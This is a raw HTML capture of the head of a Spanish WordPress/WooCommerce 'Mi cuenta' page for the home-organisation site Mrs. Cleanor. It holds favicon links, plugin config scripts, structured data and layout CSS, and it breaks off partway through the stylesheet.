

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrscleanor.com/mi-cuenta/
body_size: 13649
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Mi cuenta | Mrs. Cleanor</title><meta name='robots' content='max-image-preview:large, noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="preload" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/fonts/DMSerifDisplay-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="alternate" type="application/rss+xml" title="Mrs. Cleanor &raquo; Feed" href="https://mrscleanor.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mrs. Cleanor &raquo; Feed de los comentarios" href="https://mrscleanor.com/comments/feed/" /><link rel="shortcut icon" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/favicon.ico"><link rel="icon" sizes="16x16 32x32 64x64" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/favicon.webp"><link rel="icon" type="image/png" sizes="196x196" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/icon192.webp"><link rel="icon" type="image/png" sizes="160x160" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/icon160.webp"><link rel="icon" type="image/png" sizes="96x96" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/icon96.webp"><link rel="apple-touch-icon" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon.webp"><link rel="apple-touch-icon" sizes="57x57" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-57x57.webp"><link rel="apple-touch-icon" sizes="60x60" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-60x60.webp"><link rel="apple-touch-icon" sizes="72x72" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-72x72.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-76x76.webp"><link rel="apple-touch-icon" sizes="114x114" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-114x114.webp"><link rel="apple-touch-icon" sizes="120x120" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-120x120.webp"><link rel="apple-touch-icon" sizes="144x144" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-144x144.webp"><link rel="apple-touch-icon" sizes="152x152" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-152x152.webp"><link rel="apple-touch-icon" sizes="180x180" href="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/apple-touch-icon-180x180.webp"><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/mstile-144x144.webp"><meta name="msapplication-square70x70logo" content="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/mstile-70x70.webp"><meta name="msapplication-square150x150logo" content="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/mstile-150x150.webp"><meta name="msapplication-square310x310logo" content="https://mrscleanor.com/wp-content/themes/mrscleanor-v3/favicons/mstile-310x310.webp"><meta name="theme-color" content="#FFFFFF"><meta name="msapplication-config" content="https://mrscleanor.com/browserconfig.xml"><link rel="manifest" href="https://mrscleanor.com/site.webmanifest"><link data-optimized="2" rel="stylesheet" href="https://mrscleanor.com/wp-content/litespeed/css/6f8afadf4e5189d5d7495bd2281ef1a0.css?ver=ba1c0" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="litespeed/javascript" data-src="https://mrscleanor.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/mrscleanor.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https:\/\/mrscleanor.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"}</script> <link rel="https://api.w.org/" href="https://mrscleanor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrscleanor.com/wp-json/wp/v2/pages/2109" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.4" /><link rel="canonical" href="https://mrscleanor.com/mi-cuenta/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrscleanor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrscleanor.com%2Fmi-cuenta%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrscleanor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrscleanor.com%2Fmi-cuenta%2F&#038;format=xml" /><style>@font-face {
    font-family: 'DM Serif Display'; 
    src: local('DM Serif Display'), local('DMSerifDisplay-Regular'), 
        url('https://mrscleanor.com/wp-content/themes/mrscleanor-v3/fonts/DMSerifDisplay-Regular.woff2') format('woff2') ;
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/mrscleanor.com","@id":"https:\/\/mrscleanor.com\/#publisher","name":"Mrs. Cleanor","alternateName":"mrscleanor","legalName":"Mrs. Cleanor","description":"mrscleanor -  C\u00f3mo poner orden en tu espacio, en tu tiempo y en tu dinero: Ideas, tips y herramientas para conseguirlo y mantenerlo.","logo":{"@type":"ImageObject","url":"https:\/\/mrscleanor.com\/logo-mrscleanor.webp","width":390,"height":60},"address":{"@type":"PostalAddress","addressLocality":"Avil\u00e9s","addressRegion":"Asturias","addressCountry":"Espa\u00f1a"},"sameAs":["https:\/\/www.facebook.com\/Mrs.Cleanor\/","https:\/\/www.instagram.com\/mrscleanor\/"]}</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="amphtml" href="https://mrscleanor.com/mi-cuenta/amp/"><style>*:where(:not(iframe,canvas,img,svg,video):not(svg *,symbol *)){all:unset;display:revert}*,*::before,*::after{box-sizing:border-box}a,button{cursor:revert}ol,ul,menu{list-style:none}img{max-width:100%;height:auto}table{border-collapse:collapse}textarea{white-space:revert}meter{-webkit-appearance:revert;-moz-appearance:revert;appearance:revert}::-moz-placeholder{color:unset}::placeholder{color:unset}:where([hidden]){display:none}:where([contenteditable]){-moz-user-modify:read-write;-webkit-user-modify:read-write;overflow-wrap:break-word;-webkit-line-break:after-white-space}:where([draggable=true]){-webkit-user-drag:element}a,a:hover{cursor:pointer}.container{width:100%;padding-right:25px;padding-left:25px;margin-right:auto;margin-left:auto}.container.block{margin-bottom:24px}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1140px}}@media(min-width: 768px){.container{padding-right:50px;padding-left:50px}}@media(min-width: 1200px){.container{padding-right:150px;padding-left:150px;max-width:1600px}}.container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:10px;padding-left:10px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline 